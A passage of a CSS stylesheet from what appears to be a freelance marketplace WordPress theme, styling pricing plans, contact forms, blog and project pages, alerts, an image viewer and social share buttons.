	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.fr-about-buisness {
	position: relative;
	overflow:hidden;
}
.fr-bissness-details {
	position: relative;
	z-index: 9;
	padding: 60px;
	padding-right: 0;
}
.fr-about-i-details i {
	margin-left: 5px;
	margin-top: 19px;
	color: #242424;
}
.fr-buisnes-content span {
	font-style: italic;
	color: #fff;
	font-size: 14px;
}
.fr-buisnes-content h3 {
	color: #fff;
	margin-top: 10px;
	font-size: 30px;
	margin-bottom: 30px;
}
.fr-buisnes-content h3 span {
	font-weight: 500;
}
.fr-buisnes-content p {
	color: #fff;
	line-height: 30px;
	margin-bottom: 30px;

}
.fr-buisness-xt ul {
	margin-top:	50px;
	position: relative;
	overflow: hidden;
}
.fr-buisness-xt ul li {
	float: left;
	width: 45%;
	margin-right: 10px;
}
.fr-buisness-xt ul li img {
	width:50px;
}
.fr-buisness-xt ul li h3 {
	font-size: 20px;
	color: #fff;
	margin-top: 15px;
}
.fr-buisness-xt ul li p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}
.fr-buisness-xt {
	overflow: hidden;
	position:relative;
}
.fr-plan-basics {
	background-color: #000;
	padding: 30px;
	border-radius: 10px;
	margin-bottom: 30px;
	position:relative;
	overflow: hidden;
}
.pricing-badge {
    background-color: #fe696a;
    float: left;
    position: absolute;
    transform: rotate(45deg);
    right: -70px;
    top: 12px;
    text-align: center;
    width: 200px;
    font-size: 12.5px;
    margin: 0;
    z-index: 999;
    font-weight: 500;
    line-height: 28px;
	color: #FFF;
}
.featured-pricing {
	margin-left: -1px;
	margin-right: -1px;
	transform: translateY(-20px);
	z-index: 11;
}
.fr-plan-content {
	position: relative;
	overflow: hidden;
}
.fr-plan-basics-2 {
	background-color: #fff;
}
.fr-plan-basics-2 .fr-plan-content h2 {
	color: #242424;
}
.fr-plan-basics-2 .fr-plan-content p {
	color: #777;
}
.fr-plan-basics-2 .fr-plan-content h3 {
	color: #242424;
}
.fr-plan-basics-2 .fr-plan-content button {
	color: #242424;
	border: 1px solid #242424;
}
.fr-plan-basics-2 .fr-plan-details li {
	color: #242424;
}
.fr-plan-basics-2 {
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
}
.fr-plan-content h2 {
	color: #fff;
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-plan-content p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 15px;
}
.fr-plan-content h3 {
	color: #fff;
	font-size: 40px;
	margin-bottom: 20px;
	display: flex;
}
.fr-plan-content h3 span.strike {
	font-size: 16px;
	color: #777;
	margin-right: 10px;
	text-decoration:line-through;
}
.fr-plan-content button {
	border: 1px solid #fff;
	width: 100%;
	display: inline-block;
	color: #fff;
	font-size: 16px;
	padding: 10px;
	text-align: center;
	background-color: transparent;
}
.fr-plan-details li {
	color: #fff;
	font-size: 14px;
	margin-bottom: 11px;
}
.fr-plan-details li:last-child {
	margin-bottom: 0;
}
.fr-plan-details li i {
	font-size: 18px;
	color: #289918;
	margin-right: 15px;
}
.fr-plan-details li i.fa-times {
	color:red;
}
.fr-plan-content h3 span {
	font-size: 22px;
	color: #fe696a;
	margin-right: 5px;
	font-weight: 500;
}
.fr-plan-details {
	margin-top: 23px;
}
.fr-tab-pills {
	margin: 0 auto;
	display: table;
	padding-bottom: 25px;
}
.nav-pills .nav-link.active {
	padding: 10px 30px;
	background-color: #fe696a;
}
.nav-pills .nav-link {
	padding: 10px 30px;
	background-color: #f9f9f9;
}
.nav-pills a:hover {
	color: #242424;
}
.fr-about-plan .heading-panel-2 {
	margin-bottom: 30px;
}
.fr-tab-pills .badge {
	background-color: #00c048;
	color: #fff;
	font-weight: 500;
	border-radius: 30px;
	padding: 2px 6px;
	position: absolute;
	top: 0;
	right: -14%;
}
.fr-tab-pills {
	position: relative;
}
.fr-about-client {
	height: auto;
	padding: 60px 0 130px;
}
.fr-about-client::before {
    background: rgba(0,0,0,0.5);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.fr-c-about-profile {
	float: left;
	width: 100px;
	margin-right: 20px;
	margin-top: 78px;
	height:100px;
	position:relative;
	border-radius:50%;
	overflow:hidden;
}
.client-slider.owl-carousel .owl-item img {
    width: 100px;
}
.fr-c-about-style {
	margin-top: 50px;
}
.fr-client-about-details {
	overflow: hidden;
}
.fr-client-about-details h3 {
	font-size: 28px;
	color: #fff;
	margin-bottom: 12px;
}
.fr-client-about-details p {
	font-size: 16px;
	line-height: 30px;
	color: #fff;
}
.fr-client-about-details span {
	font-size: 16px;
	color: #fff;
	display: inline-block;
}
.fr-client-sm p {
	color: #fe696a;
	font-size: 18px;
	font-weight: 500;
}
.fr-client-sm span {
	color: #fff;
	font-size: 14px;
}
.fr-client-sm {
	margin-top: 30px;
}
.fr-about-client .owl-theme .owl-dot.active span {
	width: 22px;
	height: 10px;
}
.fr-about-client .owl-theme .owl-nav {
	display: none;
}
.fr-about-client .owl-theme .owl-dots {
	margin-left: 18%;
	margin-top: 20px;
	text-align: inherit;
}
.fr-gt-details-2 .fr-bg-style {
	margin-top: -84px;
}
.fr-gt-details-2.fr-gt-details::before {
	background-color: transparent;
}
.fr-co-contents ul li .fr-co-logo {
	float: left;
	padding-top: 10px;
	padding-right: 10px;
}
.fr-co-contents ul li .fr-co-logo img {
	width: 40px;
}
.fr-co-contents ul li .fr-co-user-details {
	overflow: hidden;
}
.fr-co-contents ul li .fr-co-user-details h3 {
	color: #242424;
	font-size: 16px;
	margin-bottom: 5px;
}

.fr-co-contents ul li {
	margin-bottom: 23px;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 23px;
}
.fr-co-contents ul {
	margin-top: 30px;
}
.fr-co-contents {
	padding: 30px;
	border-radius: 12px;
	background-color: #FFF;
}
.fr-co-contents ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom:0;
}
.fr-contact-form .fr-con-collection {
	float: left;
	margin-right: 16px;
	overflow: hidden;
	margin-top: 10px;
	width:40px;
}
.fr-contact-form .heading-contents-2 {
	overflow: hidden;
}
.fr-contact-form {
	background-color: #fff;
	padding: 30px;
	border-radius: 12px;
	position: relative;
	overflow: hidden;
}
.fr-contact-form input {
	height: 48px;
	font-size: 14px;
	margin-bottom: 30px;
	background-color: #f0f0f0;
	border: none;
}
.fr-contact-form .form-control:focus {
	background-color: #f0f0f0;
}
.fr-contact-form textarea.form-control {
	background-color: #f0f0f0;
	border: none;
}
.fr-contact-form form {
	margin-top: 30px;
}
.fr-contact-form a {
	float: right;
	margin-top: 30px;
	display: inline-block;
}
 .fr-contact-form ::placeholder {
 color: #242424;
}
.fr-contact-form label {
	display:block;
	margin-bottom: 20px;
}
.fr-contact-form label .wpcf7-form-control-wrap input.form-control, .fr-contact-form label .wpcf7-form-control-wrap textarea.form-control {
	margin-top:10px;
	margin-bottom: 0;
}
.fr-list-product-3 {
	padding: 100px 0 200px;
}
.fr-contact {
	margin-top: -50px;
}
.fr-contact-spacing{
    padding-top:80px;
}
.fr-er-404 {
	margin: 0 auto;
	display: table;
	text-align: center;
}
.fr-er-404 .fr-er-content h2 {
	font-size: 40px;
	color: #242424;
	margin: 30px 0;
}
.fr-er-404 .fr-er-content h2 span {
	color: #fe696a;
}
.fr-er-404 .fr-er-content p {
	width: 80%;
	margin: 0 auto;
	line-height: 1.8;
}
.fr-er-list {
	margin: 30px 0;
}
.fr-er-list span a i {
	margin-left: 10px;
	vertical-align: middle;
	font-weight: 400;
}
.fr-404 {
	height: auto;
	background-position: center center;
	background-size: cover;
	padding: 120px 0;
}
.fr-latest-style {
	overflow: hidden;
	background-color: #f4f4f4;
	border: 1px solid #ebebeb;
	border-radius: 20px;
	border-radius: 20px 0 0 20px;
	border-right: none;
}
.fr-latest-style ul {
	display:flex;
	flex-direction:row;	
}
.fr-latest-content {
	border-radius:12px 12px 0 0;
	position:relative;
	overflow:hidden;
	-ms-word-wrap: break-word;
    word-wrap: break-word;
}
.fr-latest-content h3 {
	font-size: 20px;
	margin-bottom: 20px;
	line-height: 28px;
	padding-right:25px;
	text-transform:capitalize;
}
.fr-latest-content h3 a {
	color:#20292f;	
}
.fr-latest-content h3 a:hover {
	color:#fe696a;	
}
.fr-latest-style ul li .fr-latest-profile img {
	max-width: 40px;
	border-radius: 50px;
}
.fr-latest-style ul li .fr-latest-profile {
	overflow: hidden;
	display: flex;
	align-items: center;
}
.fr-latest-style ul li {
	display: flex;
	align-items: center;
	margin-right: 15px;
}
.fr-latest-style ul li .fr-latest-profile span {
	font-size: 14px;
	margin-left: 10px;
	color:#6d7c90;
	text-transform: capitalize;
}
.fr-latest-style ul li:last-child {
	margin-right: 0;
}

.fr-latest-sm {
	background-color: #fff;
	padding: 25px;
	padding-right: 0;
	border-radius: 0 0 12px 12px;
}
.fr-latest-container {
	margin-top: 20px;
	padding-right: 25px;
	position: relative;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.fr-latest-container span.readmore {
	margin-top: 15px;
	color: #fe696a;
	display:inline-block;
}

.fr-latest-container span.readmore i {
	margin-left: 7px;
	vertical-align: middle;
}
.fr-latest-style ul li .fr-latest-profile i {
	color: #fe696a;
	font-size: 14px;
}
.fr-latest-box {
	margin-bottom: 30px;
	background-color: #FFF;
	border-radius: 12px;
	position: relative;
	overflow: hidden;
}
.fr-blog-content ul li {
	float: left;
	margin-right: 12px;
}
.fr-blog-content ul li i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 33px;
	height: 32px;
	padding: 8px;
	text-align: center;
	font-size: 16px;
	line-height: 15px;
	color: #242424;
	transition: .6s;
}
.fr-blog-content {
	overflow: hidden;
	background-color: #000;
	padding: 50px 20px;
	text-align: center;
	position: relative;
}
.fr-blog-content h3 {
	font-size: 22px;
	color: #FFF;
	margin-bottom: 8px;
}
.fr-blog-content ul {
	overflow: hidden;
	margin: 0 auto;
	display: table;
}
.fr-blog-content p {
	color: #fff;
	margin-bottom: 20px;
	line-height: 24px;
	font-size: 14px;
}
.fr-blog-content img {
	max-width: 140px;
	border-radius: 100px;
	margin-bottom: 18px;
}
.fr-blog-content ul li i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color: #fe696a;
}
.fr-bg-style-2 {
	position: absolute;
	right: 40px;
	top: 0;
}
.fr-latest-srch-box {
	background: url("../images/abs.png");
	padding: 26px 28px;
	margin-top: 30px;
	background-position: center center;
	background-size: cover;
}
.fr-src-content {
	margin-top: 22px;
}
.fr-src-content .form-group {
	margin-bottom: 0;
}
.fr-src-content input {
	height: 48px;
	background-color: #f0f0f0;
	border: none;
	font-size: 14px;
	border-radius: 0;
}
.fr-src-content .form-control:focus {
	background-color: #f0f0f0;
}
.fr-latest-post {
	background-color: #fff;
	padding: 20px 25px;
	margin-top: 30px;
}
.fr-latest-components {
	overflow: hidden;
	margin-top: 20px;
}
.fr-latest-components ul li .fr-cm-profile {
	float: left;
	margin-right: 10px;
}
.fr-latest-components ul li .fr-cm-details {
	overflow: hidden;
}
.fr-latest-components ul li .fr-cm-profile img {
	max-width: 80px;
	border-radius: 12px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 17px;
	line-height: 24px;
	color: #242424;
	}
.fr-latest-components ul li {
	width: 100%;
	margin-bottom: 22px;
	overflow: hidden;
	padding-bottom: 22px;
	border-bottom: 1px solid #e9e9e9;
}
.fr-latest-components ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.fr-latest-post .heading-contents-2 {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-latest-tags {
	background-color: #fff;
	padding: 20px 25px;
	margin-top: 30px;
}
.fr-tag-list a {
	background-color: #f0f0f0;
	font-size: 14px;
	border-radius: 6px;
	padding: 6px 20px;
	margin-right: 3px;
	margin-bottom: 13px;
	display: inline-block;
	transition: .6s;
}
.fr-tag-list {
	margin-top: 22px;
}
.fr-tag-list a:hover {
	color: #242424;
	background-color: #fe696a;
}
.fr-latest-pagination {
	margin-top: 20px;
	float: right;
	margin-bottom:30px;
}
.fr-latest-pagination .pagination li {
	background-color:#FFF;
	margin-right: 10px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
}
.fr-latest-pagination .pagination li:last-child {
	margin:0;	
}
.fr-latest-pagination .pagination a {
	color: #242424;
	font-size: 14px;
	margin:0;
	padding:10px 15px;
	display: block;
	line-height: 26px;
	border:none;
}
.fr-latest-pagination .pagination .page-item.active .page-link {
	background-color: #fe696a;
	border-color: #fe696a;	
}
.fr-latest-pagination .page-link:focus {
	box-shadow: none;
}
.fr-latest-pagination .page-link:hover {
	background-color: #fe696a;
	border-color: #fe696a;
	color:#FFF;
}
.fr-blog-banner {
	margin-bottom: 30px;
	text-align:center;
}
.post-desc {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-desc .fr-latest-container p {
	line-height:1.8;
}
.post-desc p:not(:last-child) {
    margin-bottom: 1rem;
}
.fr-latest-blog-2 .fr-latest-box {
	margin-bottom: 0;
}
.post-desc .fr-latest-sm {
	border-radius: 0 0 4px 4px;
	margin-bottom:30px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-desc .fr-latest-box {
	background-color:transparent;
	border-radius: 0 0 4px 4px;	
}
.post-desc .comment-form p a {
	color:#fe696a;
}
.post-desc .comment-form  .form-group {
	margin-bottom:20px;
}
.post-desc .comment-form label {
	margin-bottom: 15px;
}
.fr-latest-main-content {
	background-color: #000;
	margin-right: 20px;
	padding: 10px;
	margin-top: 22px;
}
.fr-latest-main-content p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	font-weight: 500;
}
.fr-latest-main-product {
	border: 1px solid rgba(255,255,255,0.5);
	padding: 18px 20px;
}
.fr-latest-blog-components {
	margin-right: 20px;
	margin-top: 20px;
}
.fr-latest-blog-container {
	float: left;
	width: 50%;
	margin-top: 45px;
}
.fr-latest-blog-content {
	overflow: hidden;
}
.fr-latest-blog-content img {
	width: 100%;
}
.fr-latest-blog-container p {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 25px;
}
.fr-latest-blog-components p {
	font-size: 14px;
	line-height: 28px;
	margin-top: 0;
	overflow: hidden;
	width: 95%;
}
.fr-latest-tags-2 {
	overflow: hidden;
	margin-top: 20px;
	margin-right: 25px;
	display: flex;
	flex-direction: column;
}
.fr-latest-t-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center;	
}
.fr-latest-t-box > span {
    font-style: italic;
    padding-right: 1rem;
}
.fr-latest-t-content .fr-latest-t-box a, .tagcloud a.tag-cloud-link, .wp-block-tag-cloud .tag-cloud-link {
	color: #6d7c90;
    font-size: 0.875rem !important;
    line-height: 2rem;
    white-space: nowrap;
    padding: 0 1rem;
    background: #f4f4f4;
    font-style: italic;
    display: inline-block;
    margin: 5px;
	border-radius:4px;	
}
.fr-latest-t-content .fr-latest-t-box a:hover, .tagcloud a.tag-cloud-link:hover, .wp-block-tag-cloud .tag-cloud-link:hover {
	background-color:#fe696a;
	color:#FFF;	
}
.fr-latest-tags-2 .fr-latest-t-icons {
	display: flex;
	margin-top: 20px;
}

.fr-latest-t-icons i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 35px;
	height: 35px;
	padding: 8px;
	text-align: center;
	font-size: 16px;
	line-height: 17px;
	color: #242424;
	transition: .6s;
	margin-right: 8px;
}
.fr-latest-t-icons i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color:#fe696a;
}
.fr-latest-blog-2 .fr-contact-form form {
	margin-top: 20px;
}
.fr-latest-blog-2 .fr-contact-form {
	padding: 45px 30px;
}
.fr-latest-user-reviews {
	background-color: #fff;
	padding: 30px;
	overflow: hidden;
	margin-bottom:30px;
	border-radius:4px;
	margin-top:30px;
}

.fr-latest-user-reviews .heading-contents-2 h3 {
	font-size: 22px;
}
.fr-user-reviews-2 img {
	max-width: 100px;
	border-radius: 60px;
}
.fr-user-reviews-2 {
	float: left;
	margin-right: 15px;
}
.fr-user-reviews-2-sm {
	overflow: hidden;
}
.fr-user-reviews-2-sm ul li {
	float: left;
	margin-right: 25px;
	font-size: 20px;
	font-weight: 500;
	color: #242424;
}
.fr-user-reviews-2-sm ul {
	overflow: hidden;
}
.fr-user-reviews-2-sm a {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-user-reviews-2-sm p {
	margin-top: 6px;
	font-size: 14px;
	line-height: 28px;
	margin-bottom: 12px;
}
.fr-user-reviews-2-sm ul li span {
	font-weight: 400;
	margin-left: 40px;
	font-size: 14px
}
.fr-user-reviews-2-sm a i {
	margin-right: 10px;
	color: #fe696a;
}
.fr-latest-f1 {
	border-bottom: 1px solid #e9e9e9;
	padding: 32px 0;
}
.fr-latest-f1:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.fr-user-reviews-2-sm .sm-style-2::before{
	content: "";
	top: 1px;
	border-right: 2px solid
	#242424;
	right: -24px;
	position: absolute;
	height: 75%;
	transform: rotate(20deg);
}

.fr-user-reviews-2-sm .sm-style-2 {
	font-size: 18px;
	position: relative;
}
.fr-latest-content h2 {
	font-size: 30px;
	margin-bottom: 20px;
	padding-right:15px;
}
.fr-blog-f-details .fr-latest-style-detai ul {
	display:flex;
	flex-direction:row;
	list-style: none;
	padding: 0;
}
.fr-blog-f-details .fr-latest-style-detai ul li {
	display: flex;
	align-items: center;
	margin-right:30px;
	-ms-word-wrap: anywhere;
	word-wrap: anywhere;
}
.fr-blog-f-details .fr-latest-style-detai ul li:last-child {
	margin-right:0;	
}
.fr-blog-f-details .fr-latest-style-detai ul li i {
	color:#fe696a;
	margin-right:10px;
}
.fr-blog-f-details .fr-latest-style-detai ul li img{
	max-width: 40px;
	border-radius: 50px;
	margin-right: 10px;	
}
.fr-blog-f-details .fr-latest-style-detai ul li span {
    font-size: 16px;
	color:#6d7c90;
	text-transform:capitalize;
	vertical-align:middle;
}

.fr-blog-f-product {
	position: relative;
	overflow: hidden;
}
.fr-blog-f-details {
	position:relative;
	overflow: hidden;
	border-radius: 4px;
}
/*freelance employers*/


.project-sidebar {
	top:0;
}
.project-price {
    background-color:#FFF;
	border-radius:4px;
}
.fr-project-apply {
	margin-bottom:30px;
}
.project-price .card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    margin: 0;
    padding: 1.5rem 1.5rem;
    position: relative;
}
.project-price .col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}
.project-price .col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}
.project-price .project {
    display: flex;
    width: 45px;
    height: 45px;
    line-height: 2em;
    vertical-align: middle;
    padding-top: 0px;
    color: #fff;
    font-size: 20px;
    border-radius: 50px;
    position: relative;
    align-items: center;
    text-align: center;
    left: 0;
    right: 0;
    justify-content: center;
    font-weight: 500;
}
.project-price .feature i {
	font-size:70px;
	color:#777;
	opacity:0.3;
	position:absolute;
	top: 20px;
	right: 25px;
}
.project-price  .price-label {
	color:#777;
	font-size:12px;	
}
.project-price .price {
	font-size:30px;
	font-weight:500;
	margin-top:5px;
}
.project-price .price-bottom {
	margin-top:20px;	
}
.project-price .price-bottom .price-type {
	text-transform: uppercase;
	color: #242424;
}
.project-price .price-bottom p {
	color:#48b300;
	float: right;
}
.project-price .price-bottom small {
	font-size:14px;
	text-transform:uppercase	
}

.fr-project-f-des .fr-project-product {
	position:relative;
	overflow:hidden;	
}
.fr-project-product-features {
	position:relative;
	padding:30px;
}
.fr-project-product-features .fr-project-product ul {
    list-style: none;
    position: relative;
    overflow: hidden;
}
.fr-project-product-features .fr-project-product ul li {
    position: relative;
	overflow: hidden;
    margin-bottom: 20px;
	width: 33%;
	float: left;
}

.fr-project-product-features .fr-project-product .short-detail-icon {
    float: left;
    margin-right: 15px;
}
.fr-project-product-features .fr-project-product .short-detail-icon img {
    margin-top: 5px;
}
.fr-project-product-features .fr-project-product .short-detail-icon i {
	font-size:30px;
	line-height:50px;
	color:#fe696a;	
}
.fr-project-product-features .fr-project-product .short-detail-meta {
    position: relative;
    overflow: hidden;
}
.fr-project-product-features .fr-project-product .short-detail-meta small {
    display: block;
    font-size: 12px;
	color: #777;
}
.fr-project-product-features .fr-project-product .short-detail-meta strong {
    font-weight: 400 !important;
    font-size: 16px;

}
.custom-widget {
    background-color: #fff;
    border-radius: 4px;
    color: #242424;
    margin-bottom: 20px;
    padding: 15px;
	margin-top:30px;
}
.widget-custom-heading {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
	padding-bottom: 16px;
	border-bottom: 1px solid #e9e9e9;
	font-size:18px;
	font-weight:400;
}
.listing-viewed-card {
    display: flex;
    flex-direction: row;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
	border-bottom: solid 1px #f5f5f5;
	padding-bottom: 20px;
}
.listing-viewed-img {
    transition: opacity .3s ease;
    display: block;
    object-fit: cover;
    width: 100px;
    height: 66px;
}
.listing-viewed-detailz {
    position: relative;
    width: 100%;
}
.listing-viewed-card .date a {
    font-size: 12px;
    color: #a3a3a3;
}
.listing-viewed-title {
    transition: color .3s ease;
    font-size: 16px;
    line-height: 20px;
    color: #242424;
    font-weight: 400;
}
.listing-viewed-title a {
	color:#242424;	
}
.listing-viewed-title a:hover {
	color:#fe696a;	
}
.listing-viewed-stats {
    display: inline-block;
    float: none;
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
.listing-viewed-stats > li:last-child {
	border-right:0;
	padding-right:0;
	margin-right:0;	
}
.listing-viewed-stats > li {
    float: left;
    margin-right: 10px;
    font-size: 12px;
    color: #a3a3a3;
    border-right: 1px solid #f0f0f0;
    line-height: 10px;
    padding-right: 10px;
}
.listing-viewed-stats > li p {
	color:#999;	
}
.custom-widget-body ul.related-lists:last-child .listing-viewed-card{
	border-bottom:none;
	padding-bottom:0;
	margin-bottom:0;
}

.pro-section.project-details {
	margin-bottom:30px;	
}
.project-details .pro-box {
    background-color: #f3f7fd;
    padding: 30px 20px;
	border:none !important;
}
.proposals-dashboard .fr-project-profile .fr-project-img-box img {
	width:65px;	
}
.proposals-dashboard .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 18px;	
}
.proposals-dashboard .fr-project-profile .fr-project-user-details ul {
	position:relative;
	margin-top:10px;
	overflow:hidden;	
}
.proposals-dashboard .fr-project-inner-content {
	background-color:#f3f7fd;
	border:none;	
}
.proposals-dashboard .fr-project-assets {
	display:none;
    -moz-transition: opacity 1s, visibility 1.3s;
    -webkit-transition: opacity 1s, visibility 1.3s;
    -o-transition: opacity 1s, visibility 1.3s;
    transition: opacity 1s, visibility 1.3s;
	margin-left: 60px;
	background-color:#fff;
	padding:15px;
	width: auto;
	border-radius: 4px;	
	position: relative;
	overflow: hidden;
	float: none;
}
.proposals-dashboard .fr-project-assets.showhide {
	display:block;
    -moz-transition: opacity 1s, visibility 1.3s;
    -webkit-transition: opacity 1s, visibility 1.3s;
    -o-transition: opacity 1s, visibility 1.3s;
    transition: opacity 1s, visibility 1.3s;	
}
.proposals-dashboard .fr-project-assets p {
	font-size:16px;	
}
.fr-project-bidding.proposals-dashboard .fr-project-profile .fr-project-content-details ul li:first-child span {
	background-color:transparent;
	border:none;
	font-size:30px;	
}
.proposals-dashboard .fr-project-content-details ul li:first-child span small {
	display:block;
	color:#777;
	font-size:40%;
	text-align:right;	
}
.proposals-dashboard.fr-project-bidding .fr-project-box h3 {
	font-size:20px;	
}

.project-price .price-bottom .hourly-text {
	color:#777;
	display:block;
	font-size:12px;	
}
.protip-skin-default--scheme-black.protip-container {
    font-family: Poppins;
}
.form-group .richText-editor p {
	font-size:14px;
	font-style:normal;	
}

.alert {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    padding: 1rem 2rem;
    margin: 0 0 20px 0;
    border-radius: 4px
}

.alert .alert-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 1.25rem 0 0
}

.alert .alert-icon i {
    font-size: 1.5rem
}

.alert .alert-icon.alert-icon-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch
}

.alert .alert-text {
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.alert .alert-close {
    padding: 0 0 0 1rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.alert .alert-close .close {
    text-shadow: none!important
}

.alert .alert-close i {
    opacity: .8;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
	font-size:1rem;
}

.alert .alert-close i:hover {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    opacity: 1
}

.alert.alert-elevate {
    -webkit-box-shadow: 0 0 13px 0 rgba(82, 63, 105, .1);
    box-shadow: 0 0 13px 0 rgba(82, 63, 105, .1)
}


.alert.alert-primary .alert-text hr {
    border-top-color: #fff;
    opacity: .4
}
.alert.alert-secondary .alert-icon i {
    color: #74788d
}
.imageview .title,
.imageview .prev,
.imageview .next,
.imageview .hide {
	-background-color: rgba(0, 255, 0, 0.2);
}

.imageview {
	display: none;
	position: fixed;
	z-index: 10000;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	background: rgba(0,0,0,0.9);
}
.imageview .prev,
.imageview .next,
.imageview .hide {
	position: absolute;
	opacity: 0.5;
	background-repeat: no-repeat;
	-moz-transition: opacity 0.5s;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	cursor: pointer;
}
.imageview .prev:hover,
.imageview .next:hover,
.imageview .hide:hover {
	opacity: 1;
}
.imageview .prev,
.imageview .next {
	z-index: 10001;
	width: 80px;
	height: 100%;
	background-position: 30px 50%;
	background-size: 28px 100%;
}
.imageview .prev {
	left: 0px;
	background-position: 30px 50%;
	background-image: url('[data-uri]');
}
.imageview .next {
	right: 0px;
	background-image: url('[data-uri]');
}
.imageview .hide {
	z-index: 10002;
	top: 0%;
	right: 0%;
	width: 80px;
	height: 80px;
	background-position: 30px 50%;
	background-size: 20px 20px;
	background-image: url('[data-uri]');
}
.imageview .title {
	position: absolute;
	opacity: 0.5;
	z-index: 10000;
	top: 0%;
	left: 0%;
	width: 100%;
	height: 80px;
	line-height: 80px;
	vertical-align: bottom;
	text-indent: 30px;
	font-family: Arial;
	font-size: 18px;
	color: #fff;
}
.imageview .image {
	display: flex;
	position: absolute;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 100%;
}
.imageview .image img {
	display: none;
	max-width: 100%;
	max-height: 100%;
}
.service-sidebar {
	top:0;	
}
.service-sidebar .ref-id {
	color:#999;
	text-align:right;
	font-size:14px;
	font-style:italic;
}
.fr-services2-details small.report {
	font-style:italic;
	color:#777;
	padding:20px;
	text-align:center;
	display:block;
}
.fr-services2-details small.report i {
	margin-right:10px;	
}
.service-sidebar .whizzchat-button {
	background-color:#FFF;
	padding:20px;
	width:100%;
	border-radius:4px;
	margin-bottom:30px;
}
.service-sidebar .whizzchat-button a {
	width:100%;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	font-size: 18px;
}
.service-sidebar .whizzchat-button i {
	color:#ccc;
	text-align:right;
}
.service-sidebar .whizzchat-button img {
	display:inline-block;
	margin-right:10px;
	width:30px;
}
.project-price.service  {
	border: 1px solid #242424;
	border-radius: 4px;
	background-color: #242424;
	margin-top:0;
}
.project-price.service .price-label {
    color: #FFF;
}
.project-price.service .price {
    color: #FFF;
}
.project-price.service .feature i {
	color:#FFF;	
}

/*SERVICE DETAIL SHARE BUTTON*/


.social-share #wrapper {
  position: relative;
  z-index:9;
}

.social-share input[type="checkbox"] {
  display: none;
}

.social-share .checkbox:checked + .label {
  background: #242424;
  color: #FFF;
}
.social-share .checkbox:checked + .label i, .social-share .checkbox:checked + .label span {
	color:#FFF;	
}
.social-share .checkbox:checked ~ .social {
  opacity: 1;
  transform: scale(1) translate(-100px, -100px);
}

.social-share .label {
	margin-bottom:0;
	cursor: pointer;
}

.social-share .social {
  transform-origin: 15% 0%;
  transform: scale(0) translate(-100px, -100px);
  opacity: 0;
  transition: 0.5s;
  position:absolute;
  left:20px;
}
.social-share ul {
	position: relative;
	display: flex;
	flex-direction: row;
	margin: -15px auto 0;
	color: #fff;
	background: #242424;
	padding: 0;
	list-style: none;
	border-radius:4px;
	box-shadow: 0 9.5px 12.7px 0 rgba(0,0,0,.05);
}

.social-share ul li {
  font-size: 20px;
  margin: 0;
  display: block;
  padding-right: 0 !important;
}
.social-share ul li a {
	width:50px;
	height:50px;
	justify-content: center;
	display: flex;
	align-content: center;
	align-items: center;
}

.social-share ul li:hover {
  color: rgba(0, 0, 0, 0.5);
}

.social-share ul:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  margin: 50px auto;
  height: 0;
  width: 0;
  border-left: 24px solid transparent;
  border-right: 24px solid transparent;
  border-top: 20px solid #c8232c;
}

.social-share li[class*="twitter"] {
  background: #6cdfea;
}
.social-share li[class*="instagram"] {
  background: #0e68ce;
}
.social-share li[class*="facebook"] {
  background: #3b5998;
}
.social-share li[class*="linkedin"] {
  background: #2867B2;
}
.social-share li[class*="linkedin"] {
  background: #2867B2;
}
